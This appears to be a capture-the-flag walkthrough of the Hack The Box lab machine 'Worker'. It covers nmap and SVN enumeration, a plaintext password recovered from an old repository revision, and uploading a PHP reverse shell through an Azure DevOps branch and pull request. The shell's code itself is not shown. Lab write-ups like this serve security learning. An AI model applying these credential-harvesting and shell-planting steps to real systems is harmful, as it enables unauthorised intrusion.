Worker
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.203 -Pn
Nmap scan report for 10.10.10.203
Host is up (0.10s latency).
Not shown: 65524 filtered tcp ports (no-response), 9 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
3690/tcp open svnserve Subversion
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Web Enumeration ⤵️
I checked port 80 it seams this server is IIS 10.0 server →
SVN Enumeration ⤵️
This service is active on port 3689 and searching on web I got some enumeration information from this site :
3690 - Pentesting Subversion (svn server)
Subversion is one of many version control options available today. It’s often abbreviated as SVN. Subversion is used for maintaining current and historical versions of projects. Subversion is an open source centralized version control system. It’s licensed under Apache. It’s also referred to as a software version and revisioning control system.
I tried it these command and here what I get →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ svn ls svn://10.10.10.203 # List
dimension.worker.htb/
moved.txt
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ svn log svn://10.10.10.203 #Commit history
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 19:22:00 +0530 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 19:20:20 +0530 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 19:16:19 +0530 (Sat, 20 Jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 19:15:16 +0530 (Sat, 20 Jun 2020) | 1 line
Added deployment script
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 19:13:43 +0530 (Sat, 20 Jun 2020) | 1 line
First version
------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ svn checkout svn://10.10.10.203 #Download the repository
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
A dimension.worker.htb/assets/js/breakpoints.min.js
A dimension.worker.htb/assets/js/browser.min.js
A dimension.worker.htb/assets/js/jquery.min.js
A dimension.worker.htb/assets/js/main.js
A dimension.worker.htb/assets/js/util.js
A dimension.worker.htb/assets/sass
A dimension.worker.htb/assets/sass/base
A dimension.worker.htb/assets/sass/base/_page.scss
A dimension.worker.htb/assets/sass/base/_reset.scss
A dimension.worker.htb/assets/sass/base/_typography.scss
A dimension.worker.htb/assets/sass/components
A dimension.worker.htb/assets/sass/components/_actions.scss
A dimension.worker.htb/assets/sass/components/_box.scss
A dimension.worker.htb/assets/sass/components/_button.scss
A dimension.worker.htb/assets/sass/components/_form.scss
A dimension.worker.htb/assets/sass/components/_icon.scss
A dimension.worker.htb/assets/sass/components/_icons.scss
A dimension.worker.htb/assets/sass/components/_image.scss
A dimension.worker.htb/assets/sass/components/_list.scss
A dimension.worker.htb/assets/sass/components/_table.scss
A dimension.worker.htb/assets/sass/layout
A dimension.worker.htb/assets/sass/layout/_bg.scss
A dimension.worker.htb/assets/sass/layout/_footer.scss
A dimension.worker.htb/assets/sass/layout/_header.scss
A dimension.worker.htb/assets/sass/layout/_main.scss
A dimension.worker.htb/assets/sass/layout/_wrapper.scss
A dimension.worker.htb/assets/sass/libs
A dimension.worker.htb/assets/sass/libs/_breakpoints.scss
A dimension.worker.htb/assets/sass/libs/_functions.scss
A dimension.worker.htb/assets/sass/libs/_mixins.scss
A dimension.worker.htb/assets/sass/libs/_vars.scss
A dimension.worker.htb/assets/sass/libs/_vendor.scss
A dimension.worker.htb/assets/sass/main.scss
A dimension.worker.htb/assets/sass/noscript.scss
A dimension.worker.htb/assets/webfonts
A dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ svn up -r 2 #Go to revision 2 inside the checkout folder
Updating '.':
D moved.txt
A deploy.ps1
Updated to revision 2.

I set the /etc/hosts file as dimension.worker.htb and I got this site →
when I downloaded the source code I got 2 strange files from these command svn up -r 5 and svn up -r 2 command →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ cat deploy.ps1
$user = "nathen"
$plain = "wendel98"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
┌──(kali㉿kali)-[~/Downloads/HTB/Worker]
└─$ cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)

So I set the new subdomain name in hosts file and used that credentials to login and I got Azure DevOps dashboard.


Now I could not able to upload any file in master branch as I don’t have permissions for that →

So I created a New Branch named as shiva then uploaded my php reverse shell file into it like this →

I uploaded the file and choose the work item to link as 1 value and proceeded further →



Now I Created a pull request that allows me to merge 2 branches so I did so with these following steps :
Merger time , I have to choose the Reviewers as me (Nathen) as a user .
Approved and Auto-Completed the task .
Now I have to click on Merge.
